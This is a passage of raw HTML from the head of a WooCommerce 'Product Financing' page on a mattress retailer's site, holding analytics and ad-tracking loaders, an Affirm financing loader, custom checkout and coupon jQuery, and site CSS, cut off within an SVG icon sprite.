<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mygreenmattress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mygreenmattress.com%2Fresources%2Fproduct-financing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mygreenmattress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mygreenmattress.com%2Fresources%2Fproduct-financing%2F&#038;format=xml" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" />        <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=50821" async="true"></script>
            <script type="text/javascript">
                var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push(  {"event":"setAccount","account":50821},
                  {"event":"setSiteType","type":deviceType,"ecpplugin":"woocommerce-mc"},
                  {"event":"setEmail","email":"","hash_method":"sha256"},
                  {"event":"setZipcode","zipcode":""},
                  {"event":"viewPage"} );
            </script>
            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57CTFK9');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEEGN2MZK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() { dataLayer.push(arguments); }
  gtag('js', new Date());
  gtag('config', 'G-1PEEGN2MZK');
  gtag('config', 'AW-923345851', {
    'allow_enhanced_conversions': true
  });
</script>
<!-- End Google Ads Tag -->  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }

    
    
          .pewc-group-heading-wrapper h3 {
        color: #333;
      }
    
          .pewc-group-heading-wrapper h3 {
        font-size: 32px;
      }
    
          .pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
        background-color: transparent;
      }
      .pewc-groups-accordion .pewc-group-heading-wrapper, .pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
        background-color: #eee;
      }
    
          .pewc-group-description {
      color: #222;
      }
    
          .pewc-group-description {
        font-size: 18px;
      }
    
          .pewc-step-buttons .pewc-next-step-button[data-direction="next"] {
        background-color: #eee;
      }
              .pewc-step-buttons .pewc-next-step-button[data-direction="next"] {
        color: #222;
      }
    
          .pewc-step-buttons .pewc-next-step-button[data-direction="previous"] {
        background-color: #eee;
      }
              .pewc-step-buttons .pewc-next-step-button[data-direction="previous"] {
        color: #222;
      }
    
          .pewc-steps-wrapper .pewc-tab  {
        background: #f9f9f9;
      }
      .pewc-steps-wrapper .pewc-tab:after {
        border-left-color: #f9f9f9;
      }
    
          .pewc-steps-wrapper .pewc-tab.active-tab  {
        background: #f1f1f1;
      }
      .pewc-steps-wrapper .pewc-tab.active-tab:after {
        border-left-color: #f1f1f1;
      }
    
          .pewc-preset-style .pewc-tabs-wrapper .pewc-tab  {
        background: #f1f1f1;
        border-color: #f1f1f1;
        border-bottom-color: #fff;

      }
    
          .pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab  {
        background: #fff;
        border-bottom-color: #fff;
      }
    
          .pewc-groups-accordion .pewc-group-wrap h3::before {
        border-color: #222;
      }
    
          .pewc-groups-accordion .pewc-group-wrap h3::before {
        height: 0.3em;
        width: 0.3em;
      }
        
                textarea.pewc-form-field {
      height: em;
    }
          .pewc-has-hex .pewc-radio-images-wrapper[class*=" pewc-columns-"] .pewc-radio-image-wrapper,
      .pewc-hex {
        width: 60px;
      }
                .pewc-hex {
        height: 60px;
      }
          .pewc-preset-style .pewc-radio-image-wrapper.checked,
      .pewc-preset-style .pewc-checkbox-image-wrapper.checked,
      .pewc-preset-style .checked .pewc-hex {
        border-color:  #2196f3;
      }
      /* 3.25.4, so that hover is only applied on screens with mice */
      @media (pointer: fine) {
        .pewc-preset-style .pewc-radio-image-wrapper:hover,
        .pewc-preset-style .pewc-checkbox-image-wrapper:hover,
        .pewc-preset-style .pewc-radio-image-wrapper:hover .pewc-hex {
          border-color:  #2196f3;
        }
      }
          .pewc-preset-style .pewc-radio-image-wrapper,
      .pewc-preset-style .pewc-checkbox-image-wrapper {
        padding: 8px
      }
          .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
      .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
        display: grid;
      }
      </style>
  		<script>
			if ('undefined' === typeof _affirm_config) {
				var _affirm_config = {
					public_api_key: "E28URC0EYOJN7YW5",
					script: "https://www.affirm.com/js/v2/affirm.js",
					locale: "en_US",
					country_code: "USA",

				};
				(function(l, g, m, e, a, f, b) {
					var d, c = l[m] || {},
						h = document.createElement(f),
						n = document.getElementsByTagName(f)[0],
						k = function(a, b, c) {
							return function() {
								a[b]._.push([c, arguments])
							}
						};
					c[e] = k(c, e, "set");
					d = c[e];
					c[a] = {};
					c[a]._ = [];
					d._ = [];
					c[a][b] = k(c, a, b);
					a = 0;
					for (
						b = "set add save post open " +
							"empty reset on off trigger ready setProduct"
							.split(" ");
						a < b.length; a++
					) d[b[a]] = k(c, e, b[a]);
					a = 0;
					for (b = ["get", "token", "url", "items"]; a < b.length; a++)
						d[b[a]] = function() {};
					h.async = !0;
					h.src = g[f];
					n.parentNode.insertBefore(h, n);
					delete g[f];
					d(g);
					l[m] = c
				})(
					window,
					_affirm_config,
					"affirm",
					"checkout",
					"ui",
					"script",
					"ready"
				);
			}
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        jQuery(document).ready(function() {
            function updateCouponSavings() {
                totalSaved = jQuery('.order-total .awdr-you-saved-text')[0].outerHTML;

                jQuery('tr.cart-discount > td').html(jQuery('tr.cart-discount > td').html().replace('-', ''));
                //jQuery('tr.cart-discount > td .woocommerce-Price-amount.amount').replaceWith(totalSaved);
                jQuery('tr.cart-discount td').prepend(totalSaved);
                jQuery('.woocommerce-shipping-totals + .order-total .awdr-you-saved-text').hide();
                jQuery('.awdr-you-saved-text + .woocommerce-Price-amount.amount').hide();
            }

            function removeZeroValueCoupons() {
                let delay, // set a timer delay
                    origOrder = jQuery('.shop_table') //get original shop_table div

                if (origOrder.length > 0) {
                    new MutationObserver(() => {
                        if (delay) clearTimeout(delay) // reset timer delay
                        delay = setTimeout(() => {
                            const order = jQuery('.shop_table')
                            if (origOrder !== order) { // check for any shop_table div changes
                                origOrder = order
                                hideZeroCoupon()
                            }
                        }, 50) // run 50ms after DOM modified

                    }).observe(document, {
                        subtree: true,
                        childList: true
                    })
                }

                function hideZeroCoupon() {

                    const orderCoupon = jQuery('.cart-discount').not('.recurring-total')

                    orderCoupon.each((key, item) => {
                        const orderCouponAmount = jQuery(item).find('.amount')

                        if (orderCouponAmount.length > 0) {
                            const discount = parseFloat(orderCouponAmount.text().replace(/[^\d.-]/g, ''))
                            if (discount === 0) {
                                jQuery(item).hide()
                            }
                        }
                    })

                }
            }

            setTimeout(function() {
                removeZeroValueCoupons();
            }, 1000);

            jQuery(document).on('applied_coupon', function() {
                setTimeout(function() {
                    updateCouponSavings();
                    removeZeroValueCoupons();
                }, 2000);
            });

            jQuery(document).on('removed_from_cart updated_cart_totals', function() {
                setTimeout(function() {
                    updateCouponSavings();
                }, 2000);
            });

            if (jQuery('.woocommerce-checkout').length) {
                // edit notes field on checkout
                jQuery('.woocommerce-checkout .woocommerce-additional-fields label[for="order_comments"]').html('Special Order Notes <span class="optional">(optional)</span>');

                jQuery('<span class="above-notes">Not available to receive your order right away? Please enter the earliest date that you will be available to receive your order in the order notes section below and we will do our best to accommodate you.</span>').insertAfter('.woocommerce-checkout .woocommerce-additional-fields label[for="order_comments"]')

                jQuery('<div class="below-notes">Please communicate any specific delivery instructions directly to FedEx. <a id="notesLearnMore" href="#">Learn How</a>.<br /><span style="display: none;" id="notesLearnMoreContent">Once you receive a tracking number and your item arrives at the hub, log in to the FedEx website and choose “Manage My Delivery” under the tracking tab. Enter your delivery instructions there.</span></div>').insertAfter('.woocommerce-checkout .woocommerce-additional-fields .above-notes + span');

                jQuery('#notesLearnMore').on('click', function(e) {
                    e.preventDefault();
                    jQuery('#notesLearnMoreContent').toggle();
                });
            }
        });
    </script>


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1991517491172660","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Page | Product Financing","list_id":"page_product-financing","page_type":"page","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":180507,"title":"Product Financing","type":"page","categories":[],"parent":{"id":85,"title":"Resources","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":180507,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://www.mygreenmattress.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="modulepreload" href="https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.mygreenmattress.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="icon" href="https://www.mygreenmattress.com/wp-content/uploads/2023/05/cropped-favicon_small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mygreenmattress.com/wp-content/uploads/2023/05/cropped-favicon_small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mygreenmattress.com/wp-content/uploads/2023/05/cropped-favicon_small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mygreenmattress.com/wp-content/uploads/2023/05/cropped-favicon_small-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*.woocommerce-checkout #payment .wc_payment_method.payment_method_woocommerce_payments {
	display: none !important;
}*/

body.postid-1199 #holidayNote {
	display: none;
}

.woocommerce-checkout #payment .payment_methods li[class*=payment_method_woocommerce_payments] label {
	display: flex;
}

.woocommerce-checkout #payment .payment_methods li[class*=payment_method_woocommerce_payments] label .payment-methods--logos {
	display: none;
}

.woocommerce-checkout .woocommerce-billing-fields {
	padding-bottom: 2em;
}

.woocommerce-checkout p.kl_newsletter_checkbox_field, .woocommerce-checkout p.kl_sms_consent_checkbox_field {
	flex: 100%;
}

.woocommerce-checkout p.kl_sms_consent_checkbox_field {
	margin-bottom: 0;
}

.woocommerce-checkout .woocommerce-billing-fields {
	font-size: clamp(1.4rem, 0.83vw, 1.6rem);
	line-height: var(--label-line-height, 1.5);
	margin: -1em 0 2em;
}

.woocommerce-checkout .woocommerce-billing-fields h3 {
	    font-size: var(--wc-cart-subheading-fs);
	line-height: var(--wc-cart-heading-lh);
}

.woocommerce-Price-amount.amount .small-text, .cart-product-total .small-text {
	display: block;
	font-size: 0.75em;
}

.postid-1141.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image a img {
	object-fit: none;
}

.postid-1141.single-product.single #shipping-bar,
.postid-1141.single-product.single .variations_form.cart {
	display: none !important;
}

.woocommerce-tabs .product-module p a {
    font-weight: 700;
    text-decoration: underline;
}

.product_cat-bedding.post-50246520 .badges {
	display: block !important;
}


.product_cat-bedding.post-50246520 .badges span {
	font-size: 13px;
	line-height: 13px;
	padding: 10px 20px;
	background-color: #294a63;
	border-radius: 90px;
}

@media (max-width: 767px) {
	.site-header__top .inner-frame {
		padding-top: 5px !important;
	}
		.postid-1141.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image {
			height: auto;
	}
}

@media(min-width: 992px) {
	.site-header__top .notice {
		max-width: 1275px;
	}
}

.custom-text {
	display: block;
  font-weight: normal;
  font-style: italic;
  font-size: 14px;
}

a.custom-text {
	text-decoration: underline;
}

/* This targets the order box */
.processing #order_review #place_order {
    position: relative;
    background:transparent!important;
    color: #c3c3c3!important;
    cursor: not-allowed!important;
}

/*newsletter updates*/
.c-newsletter span.ql-font-nunito-sans {
	color: #fff !important;
}

.centered-button {
	text-align: center;
	margin-top: -2em;
}

._form._form_8._inline-form._dark ._form-content {
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

._form._form_8._inline-form._dark ._form-content ._form_element._x59411143._full_width  {
    margin: 0 !important;
}

._form._form_8._inline-form._dark ._form-content ._form_element._x59411143._full_width ._form-label {
    margin: 0 !important;
}

._form._form_8._inline-form._dark ._form-content ._button-wrapper._full_width,
._form._form_8._inline-form._dark ._form-content ._submit {
    width: 105px !important;
    height: 50px !important;
}

._form._form_8._inline-form._dark ._form-content ._submit {
    font-size: 14px !important;
}

.badges .one-line-description {
	display: inline-block;
}

.badges .one-line-description.offer-excluded {
	  text-transform: uppercase;
	  background-color: #B75118;
		margin: 0 0 0 10px;
}

@media (max-width: 768px) {
	.badges .one-line-description {
	display: block;
}
	.badges .one-line-description.offer-excluded {
		margin: 10px 0 0 0;
}
}

@media (min-width: 1113px) and (max-width: 1280px) {
	.badges .one-line-description {
	display: block;
}
	.badges .one-line-description.offer-excluded {
		margin: 10px 0 0 0;
}
}

/* Hide the Stripe card fields on shortcode checkout page */
body.woocommerce-checkout .payment_method_stripe/*, body.woocommerce-checkout #wc-stripe-express-checkout-element-googlePay*/ {
    display: none;
}

.woocommerce-cart .cart_totals .StripeElement {
	width: 100%;
}

body.woocommerce-page main.site-content .wc-checkout__payment-methods-cards img {
	max-width: 100%;
}

/*Registration Form*/
.gform_wrapper.gravity-theme #gform_6 .gfield_label {
	display: block;
	width: 100%;
	font-weight: 500;
	font-size: var(--label-font-size, 1.6rem);
	line-height: var(--label-line-height, 1.1);
	color: var(--label-color);
	margin-bottom: 10px;
}

.gform_wrapper.gravity-theme #gform_6 h3 {
    line-height: var(--h4-line-height, 1);
    font-weight: var(--h4-font-weight, 600);
    font-family: var(--h4-font);
    text-transform: var(--h4-text-transform);
    letter-spacing: var(--h4-letter-spacing, 0);
    font-size: var(--h4-font-size);
	margin: .5em 0;
}

.gform_wrapper.gravity-theme #gform_6 #field_6_12 {
	margin-top: 1em;
}

.gform_wrapper.gravity-theme #gform_6 #field_6_12 label {
	display: none;
}

.gform_wrapper.gravity-theme #gform_6 .gform_drop_area,
.gform_wrapper.gravity-theme #gform_6 .gform_drop_area,
.gform_wrapper.gravity-theme #gform_6 input[type=date],
.gform_wrapper.gravity-theme #gform_6 input[type=email],
.gform_wrapper.gravity-theme #gform_6 input[type=file],
.gform_wrapper.gravity-theme #gform_6 input[type=number],
.gform_wrapper.gravity-theme #gform_6 input[type=phone],
.gform_wrapper.gravity-theme #gform_6 input[type=tel],
.gform_wrapper.gravity-theme #gform_6 input[type=text],
.gform_wrapper.gravity-theme #gform_6 select,
.gform_wrapper.gravity-theme #gform_6 textarea,
.gform_wrapper.gravity-theme #gform_6 input[type=date],
.gform_wrapper.gravity-theme #gform_6 input[type=email],
.gform_wrapper.gravity-theme #gform_6 input[type=file],
.gform_wrapper.gravity-theme #gform_6 input[type=number],
.gform_wrapper.gravity-theme #gform_6 input[type=phone],
.gform_wrapper.gravity-theme #gform_6 input[type=tel],
.gform_wrapper.gravity-theme #gform_6 input[type=text],
.gform_wrapper.gravity-theme #gform_6 select,
.gform_wrapper.gravity-theme #gform_6 textarea {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	max-width: 100%;
	padding: var(--input-padding-top-bottom, 4px) var(--input-padding-left-right, 10px);
	background: var(--input-background-color, #fff);
	color: var(--input-color);
	border: var(--input-border-width, 1px) solid var(--input-border-color, #666);
	border-radius: var(--input-border-radius, 5px);
	font-size: var(--input-font-size, 16px);
	font-weight: var(--input-font-weight, 400);
}

/*Product Bundle Layout*/
.single-product .bundle_form .bundled_product {
    flex-wrap: nowrap;
    align-items: flex-start;
}

.single-product .bundle_form .bundled_product:before,
.single-product .bundle_form .bundled_product:after,
.single-product .bundled_product_summary .bundled_product_title .bundled_product_title_link {
    display: none;
}

.woocommerce-page div.product div.bundled_product_images {
    float: none;
    flex: 125px;
    padding-left: 0;
}

.single-product.single .woocommerce-notices-wrapper~div.product .woocommerce-product-gallery__image.bundled_product_image {
    height: auto;
}

.single-product.single .bundle_price .price,
.bundled_product_summary .bundled_item_wrap span.price {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.single-product .bundled_product_summary .bundled_item_wrap span.price {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
}

.bundle_price .price del,
.bundle_price .price ins {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.bundle_price .price del span.woocommerce-Price-amount.amount {
    font-size: 1em;
    color: #9bafbe;
}

.bundle_price .price ins {
    text-decoration: none;
    line-height: 1.1;
    font-weight: 700;
    margin-top: .5em;
}

.bundle_price .price ins span.woocommerce-Price-amount.amount {
    color: var(--primary-color2);
    font-size: 2.6rem;
    font-weight: 700;
}

.single-product .bundle_wrap .bundle_error,
.woocommerce-cart tr.bundled-sub-item .product-thumbnail img,
.woocommerce-cart .bundled_table_item_price:after,
.woocommerce-cart .bundled_table_item_subtotal:after {
    display: none;
}

.woocommerce-cart tr.bundled-sub-item {
    opacity: 0.9;
    font-size: 0.95em;
}

.woocommerce-cart tr.bundled-sub-item td {
    padding: 1.4rem;
}

.woocommerce-cart tr.bundled-sub-item .product-name {
    position: relative;
}

.woocommerce-cart tr.bundled-sub-item .product-name::before {
    position: absolute;
    content: "↳ ";
    color: #888;
}

.woocommerce-cart tr.bundled-sub-item .product-thumbnail {
    visibility: hidden;
    padding: 0;
}

@media (max-width: 1112px) {
    .single-product .product-type-bundle .summary .product_title {
        order: 1;
        margin-bottom: 2em;
    }

    .single-product .product-type-bundle .summary form.cart {
        order: 2;
    }

    .woocommerce-page div.product div.bundled_product_images {
        flex: 200px;
        padding-right: 20px;
    }
}

@media (width > 1113px) {
    .single-product .summary .bundled_product_title.product_title {
        font-size: 2.8rem;
    }
}

ul.icon-checklist {
	list-style: none;
	padding: 0;
	margin: 0;
}

ul.icon-checklist li {
	display: flex;
	justify-content: flex-start;
	align-items: flex-start;
	gap: 10px;
	padding: 0 !important;
  --list-item-style: none !important;
}

ul.icon-checklist li img {
	max-width: 20px !important;
	height: auto !important;
	object-fit: unset !important;
	margin-bottom: 0 !important;
}

ul.icon-checklist li span {
	line-height: 20px;
}

/*PDP*/
.single-product .custom-variable-sale-price {
    font-size: 1.25em;
    margin: .5em 0;
}

@media screen and (max-width: 1112px) {
    .single-product .klaviyo-star-rating-widget {
        order: 3;
    }

    .single-product .custom-variable-sale-price {
        order: 4;
        font-size: 2.4rem;
    }
}

.countdown, .countdown .wpcdt-wrap {
	vertical-align: unset;
}

    body.postid-50261428 #shipping-bar,
    body.postid-50261428 .product-icons__list,
    body.postid-50261428 .woocommerce-tabs ul.tabs li.product_shipping_and_returns_tab {
        display: none !important;
    }

    body.postid-50261428 form.gift-cards_form h3 {
        line-height: var(--h3-line-height, 1);
        font-weight: var(--h3-font-weight, 600);
        font-family: var(--h3-font);
        text-transform: var(--h3-text-transform);
        letter-spacing: var(--h3-letter-spacing, 0);
        font-size: var(--h3-font-size);
        margin-bottom: var(--h3-margin-bottom, .5em);
    }

    form.gift-cards_form .gift-cards-list {
        display: flex;
        flex-wrap: wrap;
        gap: 10px;
    }

    form.gift-cards_form .gift-cards-list h3 {
        width: 100%;
    }

    form.gift-cards_form .gift-cards-list button,
    .form-check-gift-card-balance.ywgc-shortcode-form button.yith-plugin-fw__button--primary.ywgc-shortcode-submit-button {
        --btn-icon-size: 0px;
        --btn-padding-left-right: clamp(30px, 2.7vw, 52px);
        --btn-text-transform: uppercase;
        font-size: var(--btn-font-size, 1.8rem);
        font-family: var(--btn-font-family);
        text-transform: var(--btn-text-transform, none);
        font-weight: var(--btn-font-weight, 400);
        -webkit-box-shadow: var(--btn-box-shadow, none);
        box-shadow: var(--btn-box-shadow, none);
        border-radius: var(--btn-border-radius, 0) !important;
        margin: 2px;
        position: relative;
        z-index: 2;
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        padding: var(--btn-padding-top-bottom, 10px) var(--btn-padding-left-right, 20px);
        -webkit-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        position: relative;
        border-color: #7a9c49;
        border-style: solid;
        display: flex;
        justify-content: center;
        flex: 1 1 calc(50% - 10px);
        max-width: 50%;
    }

    form.gift-cards_form .gift-cards-list button.ywgc-predefined-amount-button.selected_button {
        background-color: #7a9c49;
        border-color: #7a9c49;
    }

    .gift-card-content-editor.step-content label {
        text-align: left;
    }

    .gift-cards_form .gift-card-content-editor.step-content input {
        border-radius: 90px;
    }

    .gift-card-content-editor.step-content textarea {
        float: none;
        width: 100%;
    }

    .form-check-gift-card-balance.ywgc-shortcode-form input[type=text] {
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: var(--input-padding-top-bottom, 4px) var(--input-padding-left-right, 10px);
        background: var(--input-background-color, #fff);
        color: var(--input-color);
        border: var(--input-border-width, 1px) solid var(--input-border-color, #666);
        border-radius: var(--input-border-radius, 5px);
        font-size: var(--input-font-size, 16px);
        font-weight: var(--input-font-weight, 400);
        line-height: var(--wc-input-line-height);
        height: 50px;
        border-radius: 90px;
        margin: 1em 0 2em 0;
    }

    .form-check-gift-card-balance.ywgc-shortcode-form button.yith-plugin-fw__button--primary.ywgc-shortcode-submit-button {
        font-size: var(--btn-font-size, 1.8rem);
        font-family: var(--btn-font-family);
        font-weight: var(--button-font-weight, 400);
        color: var(--btn-primary-color);
        background-image: var(--btn-primary-gradient);
    }

    body.woocommerce-checkout .ywgc_have_code {
        font-size: var(--input-font-size, 16px);
        font-weight: var(--input-font-weight, 400);
        line-height: var(--wc-input-line-height);
        margin-bottom: 2em;
        border-color: #d5eb4f;
    }

    @media screen and (min-width: 640px) {
        form.gift-cards_form .gift-cards-list button {
            flex: 1 1 calc(33% - 10px);
            max-width: 33%;
        }
    }

    @media screen and (min-width: 1600px) {
        form.gift-cards_form .gift-cards-list button {
            max-width: 31%;
        }
    }

/*notice bar update
@media (min-width: 768px) {
	.site-header.is-sticky .site-header__top {
		max-height: 0 !important;
	}
	.site-header__top {
		height: 60px !important;
		max-height: 60px !important;
	}
		.site-header__top .m-slider,
	.site-header__top .m-slider__container {
		height: 40px;
	}
	.site-header__top .notice a > span:not(.countdown) {
		font-size: 1.25em;
	}
}*/		</style>
		        <div class="svg-sprite"><svg width="0" height="0" style="position:absolute"><symbol fill="none" viewBox="0 0 23 25" id="account-out" xmlns="http://www.w3.org/2000/svg"><path d="M21 23v-2.333c0-1.238-.5-2.425-1.391-3.3A4.794 4.794 0 0016.25 16h-9.5c-1.26 0-2.468.492-3.359 1.367A4.626 4.626 0 002 20.667V23M16.25 6.667c0 2.577-2.127 4.666-4.75 4.666S6.75 9.244 6.75 6.667C6.75 4.089 8.877 2 11.5 2s4.75 2.09 4.75 4.667z" stroke="#7A9C49" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 12.428 24.24" id="arrow" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 3380" d="M0 0l12.428 11.911L0 24.24v-6.533l5.631-5.8L0 7z"/></symbol><symbol viewBox="0 0 25.809 20.49" id="arrow-orange-right" xmlns="http://www.w3.org/2000/svg"><path data-name="Path 3341" d="M0 5.703h15.564v-5.7l10.244 10.244-10.244 10.246v-6.117H0z" fill="#e55b2b"/></symbol><symbol fill="none" viewBox="0 0 12 13" id="arrow-top" xmlns="http://www.w3.org/2000/svg"><path d="M1 11.5l10-10m0 0H1m10 0v10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 16 17" id="bin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.748 0h4.35c.612 0 1.11.498 1.11 1.11v1.442h4.638v1.331h-1.41l-1.1 12.509a.666.666 0 01-.664.608h-9.52a.666.666 0 01-.664-.608l-1.1-12.509H0V2.552h4.639V1.11c0-.612.497-1.11 1.11-1.11zm.222 2.552h3.906v-1.22H5.97v1.22zm6.092 13.116h-8.3L2.723 3.883H13.1l-1.037 11.785zM6.014 5.812l.289 7.878-1.33.049-.29-7.879 1.331-.048zm5.148.05l-1.33-.05-.289 7.88 1.33.048.29-7.879zM8.59 5.835H7.258v7.878h1.331V5.836z" fill="#9BAFBE"/></symbol><symbol viewBox="0 0 512 512" id="calendar" xmlns="http://www.w3.org/2000/svg"><circle cx="386" cy="210" r="20"/><path d="M432 40h-26V20c0-11.046-8.954-20-20-20s-20 8.954-20 20v20h-91V20c0-11.046-8.954-20-20-20s-20 8.954-20 20v20h-90V20c0-11.046-8.954-20-20-20s-20 8.954-20 20v20H80C35.888 40 0 75.888 0 120v312c0 44.112 35.888 80 80 80h153c11.046 0 20-8.954 20-20s-8.954-20-20-20H80c-22.056 0-40-17.944-40-40V120c0-22.056 17.944-40 40-40h25v20c0 11.046 8.954 20 20 20s20-8.954 20-20V80h90v20c0 11.046 8.954 20 20 20s20-8.954 20-20V80h91v20c0 11.046 8.954 20 20 20s20-8.954 20-20V80h26c22.056 0 40 17.944 40 40v114c0 11.046 8.954 20 20 20s20-8.954 20-20V120c0-44.112-35.888-80-80-80z"/><path d="M391 270c-66.72 0-121 54.28-121 121s54.28 121 121 121 121-54.28 121-121-54.28-121-121-121zm0 202c-44.663 0-81-36.336-81-81s36.337-81 81-81 81 36.336 81 81-36.337 81-81 81z"/><path d="M420 371h-9v-21c0-11.046-8.954-20-20-20s-20 8.954-20 20v41c0 11.046 8.954 20 20 20h29c11.046 0 20-8.954 20-20s-8.954-20-20-20z"/><circle cx="299" cy="210" r="20"/><circle cx="212" cy="297" r="20"/><circle cx="125" cy="210" r="20"/><circle cx="125" cy="297" r="20"/><circle cx="125" cy="384" r="20"/><circle cx="212" cy="384" r="20"/><circle cx="212" cy="210" r="20"/></symbol><symbol fill="none" viewBox="0 0 17 19" id="calendar2" xmlns="http://www.w3.org/2000/svg"><path d="M11.833 1v3.4M5.167 1v3.4M1 7.8h15M2.667 2.7h11.666c.92 0 1.667.761 1.667 1.7v11.9c0 .939-.746 1.7-1.667 1.7H2.667C1.747 18 1 17.239 1 16.3V4.4c0-.939.746-1.7 1.667-1.7z" stroke="#7A9C49" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 30 29" id="cart" xmlns="http://www.w3.org/2000/svg"><path d="M2 2h4.727l3.168 15.94c.108.549.404 1.04.836 1.391.432.35.973.537 1.527.526h11.488a2.353 2.353 0 001.527-.526c.432-.35.728-.842.836-1.39L28 7.951H7.91m4.726 17.858c0 .657-.529 1.19-1.181 1.19a1.186 1.186 0 01-1.182-1.19c0-.658.529-1.191 1.181-1.191.653 0 1.182.533 1.182 1.19zm13 0c0 .657-.529 1.19-1.181 1.19a1.186 1.186 0 01-1.182-1.19c0-.658.529-1.191 1.181-1.191.653 0 1.182.533 1.182 1.19z" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 43 43" id="cart-close" xmlns="http://www.w3.org/2000/svg"><path d="M31.82 31.821c5.858-5.857 5.858-15.355 0-21.213-5.858-5.858-15.355-5.858-21.213 0-5.858 5.858-5.858 15.356 0 21.213 5.858 